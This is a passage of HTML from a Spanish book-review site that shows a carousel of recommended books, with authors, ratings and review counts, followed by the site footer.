											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lencioni-patrick">LENCIONI, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/senales">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496627451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/senales"><span>SEÑALES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lencioni-patrick">LENCIONI, PATRICK</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296564224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 106 votos"
							     							     
							     data-id="10738"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vacas-cerdos-guerras-y-brujas-los-enigmas-de-la-cultura"><span>VACAS, CERDOS, GUERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harris-marvin">HARRIS, MARVIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/como-ganar-amigos-e-influir-sobre-las-personas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1716447771.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 83 votos"
							     							     
							     data-id="10637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/como-ganar-amigos-e-influir-sobre-las-personas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/como-ganar-amigos-e-influir-sobre-las-personas"><span>CÓMO GANAR AMIGOS e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/carnegie-dale">CARNEGIE, DALE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 163 votos"
							     							     
							     data-id="8106"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tus-zonas-erroneas"><span>TUS ZONAS ERRÓNEAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dyer-wayne-w">DYER, WAYNE W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-espejismo-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 44 votos"
							     							     
							     data-id="931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-espejismo-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-espejismo-de-dios"><span>EL ESPEJISMO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/quidditch-a-traves-de-los-tiempos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788478887088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 126 votos"
							     							     
							     data-id="3189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/quidditch-a-traves-de-los-tiempos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/quidditch-a-traves-de-los-tiempos"><span>QUIDDITCH A TRAVES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-como-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484605850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 49 votos"
							     							     
							     data-id="6728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-como-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-como-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: Cómo c...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella">
																	<img src="https://quelibroleo.com/web/public/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL2VsLW1lbnNhamUtcmdiLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 56 votos"
							     							     
							     data-id="39903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mensaje-que-llego-en-una-botella"><span>EL MENSAJE QUE LLEGÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/adler-olsen-jussi">ADLER-OLSEN, JUSSI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="4123"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-vendedor-mas-grande-del-mundo-i"><span>EL VENDEDOR MÁS GRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mandino-og">MANDINO, OG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/invicto-logra-mas-sufre-menos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1646721595.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 31 votos"
							     							     
							     data-id="340346"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/invicto-logra-mas-sufre-menos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/invicto-logra-mas-sufre-menos"><span>INVICTO. Logra más,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-marcos">VÁZQUEZ, MARCOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441788116.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 71 votos"
							     							     
							     data-id="129285"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida"><span>LA MAGIA DEL ORDEN....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kondo-marie">KONDO, MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-papel-amarillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1586940033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 22 votos"
							     							     
							     data-id="183920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-papel-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-papel-amarillo"><span>EL PAPEL AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perkins-gilman-charlotte">PERKINS GILMAN, CHAR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1457016169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 34 votos"
							     							     
							     data-id="132295"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ser-feliz-en-alaska-mentes-fuertes-contra-viento-y-marea"><span>SER FELIZ EN ALASKA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/santandreu-rafael">SANTANDREU, RAFAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260182496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 23 votos"
							     							     
							     data-id="21289"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/que-viva-la-musica"><span>¡QUÉ VIVA LA MÚSICA!</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/caicedo-andres">CAICEDO, ANDRÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328521899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 22 votos"
							     							     
							     data-id="41479"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/besame-mucho-la-guia-definitiva-para-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: La guí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-nino-no-me-come">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484603849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 30 votos"
							     							     
							     data-id="6729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-nino-no-me-come#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-nino-no-me-come"><span>MI NIÑO NO ME COME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 81 votos"
							     							     
							     data-id="10037"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hombres-son-de-marte-las-mujeres-de-venus"><span>LOS HOMBRES SON DE M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gray-john">GRAY, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596787.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 26 votos"
							     							     
							     data-id="9816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-i"><span>CONVERSACIONES CON D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/20-pasos-hacia-adelante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1638269916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 30 votos"
							     							     
							     data-id="486"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/20-pasos-hacia-adelante#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/20-pasos-hacia-adelante"><span>20 PASOS HACIA ADELA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1657275219.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 25 votos"
							     							     
							     data-id="17095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/practicando-el-poder-del-ahora"><span>PRACTICANDO EL PODER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1508086262.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 21 votos"
							     							     
							     data-id="169560"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-secretos-de-los-asesinos-del-emperador"><span>LOS SECRETOS DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/por-que-fracasan-los-paises">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1342777181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="109315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/por-que-fracasan-los-paises#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/por-que-fracasan-los-paises"><span>POR QUÉ FRACASAN LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/acemoglu-daron-y-robinson-james">ACEMOGLU, DARON Y RO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-la-felicidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510044142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 28 votos"
							     							     
							     data-id="2501"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-la-felicidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-la-felicidad"><span>EL LABERINTO DE LA F...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rovira-alex-y-miralles-francesc">ROVIRA, ALEX y MIRAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240321525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 25 votos"
							     							     
							     data-id="15437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuadrante-del-flujo-de-dinero-guia-del-padre-rico-hacia-la-libertad-financiera"><span>EL CUADRANTE DEL FLU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kiyosaki-robert-t">KIYOSAKI, ROBERT T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257528314.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="20374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/comer-amar-mamar-guia-de-crianza-natural"><span>COMER, AMAR, MAMAR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1552385214.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 17 votos"
							     							     
							     data-id="205862"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-nuevo-mundo-ahora-encuentra-el-proposito-de-tu-vida"><span>UN NUEVO MUNDO AHORA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
